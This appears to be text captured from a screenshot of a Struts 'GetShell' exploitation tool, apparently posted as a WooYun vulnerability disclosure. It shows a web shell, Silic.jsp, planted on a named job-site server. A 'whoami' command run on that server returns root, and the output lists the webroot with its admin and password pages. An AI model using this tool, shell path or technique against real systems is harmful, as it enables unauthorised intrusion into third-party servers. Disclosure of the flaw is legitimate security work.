 网址: http://job.bjcsair.com/index.action ∵添 加 ∵检测选中 ∵停止检测 不选检测全部 ShellName: Silic.jsp
ID 网址 [拖拽TXT文件导入,每行一个] Server 编码 路径 GetShell
1 http://job.bjcsair.com/index.action Apache-Coyote/1.1 utf-8 /usr/local/apache-tomcat-7.0.6/webapps/pekJob/ http://job.bjcsair.com/Silic.jsp
命令: whoami ∴执行命令 ∵清空记录
drwxr-xr-x 2 root root 4096 2011-03-30 html
-rwxr-xr-x 1 root root 4922 2011-03-28 huge-data-tree-sample.html
drwxr-xr-x 2 root root 4096 07-28 07:02 images
-rwxr-xr-x 1 root root 345 2011-02-17 index.html
-rwxr-xr-x 1 root root 10147 07-27 10:54 index.jsp
-rwxr-xr-x 1 root root 10135 2011-07-15 index.jsp~
drwxr-xr-x 2 root root 4096 2011-03-30 js
drwxr-xr-x 2 root root 4096 2011-03-30 META-INF
-rwxr-xr-x 1 root root 3272 2011-02-22 myjob_admin_login.jsp
-rwxr-xr-x 1 root root 2446 2011-03-24 myjob-news.jsp
-rwxr-xr-x 1 root root 2910 2011-02-11 myjob-password1.html
-rwxr-xr-x 1 root root 3345 2011-02-22 myjob-password2.jsp
-rwxr-xr-x 1 root root 2783 2011-02-11 myjob-password3.html
-rwxr-xr-x 1 root root 2983 2011-02-22 myjob-password.jsp
-rwxr-xr-x 1 root root 3366 2011-02-22 myjob-registration1.jsp
-rwxr-xr-x 1 root root 3077 2011-02-11 myjob-registration2.html
-rwxr-xr-x 1 root root 3285 2011-02-22 myjob-registration.jsp
-rwxr-xr-x 1 root root 33220 2011-03-29 myjob-resume.jsp
-rwxr-xr-x 1 root root 4251 2011-03-01 myjob-user.jsp
-rwxr-xr-x 1 root root 3757 2011-02-22 myjob-userlogin1.jsp
-rwxr-xr-x 1 root root 3373 2011-02-22 myjob-userlogin.jsp
-rwxr-xr-x 1 root root 13362 2011-02-11 pekabout.html
-rw------- 1 root root 107 06-25 14:46 pg.html~
drwxr-xr-x 2 root root 4096 2011-03-30 psd
-rwxr-xr-x 1 root root 8587 2011-02-11 question.html
drwxr-xr-x 2 root root 4096 2011-03-30 sample-css
-rw-r--r-- 1 root root 700 08-17 00:10 Silic.jsp
drwxr-xr-x 3 root root 4096 2011-03-30 src
drwxr-xr-x 3 root root 4096 2011-03-30 style
-rwxr-xr-x 1 root root 3476 2011-03-28 tree.css
-rwxr-xr-x 1 root root 650 2011-03-28 tree.json
drwxr-xr-x 2 root root 4096 2011-03-17 UploadEmImages
drwxr-xr-x 2 root root 172032 08-08 19:18 UploadFiles
drwxr-xr-x 2 root root 106496 08-08 19:14 UploadImages
drwxr-xr-x 2 root root 4096 07-28 07:03 WEB_INF
drwxr-xr-x 5 root root 4096 08-06 22:59 WEB-INF
http://job.bjcsair.com/index.action>whoami
root
www.wooyun.org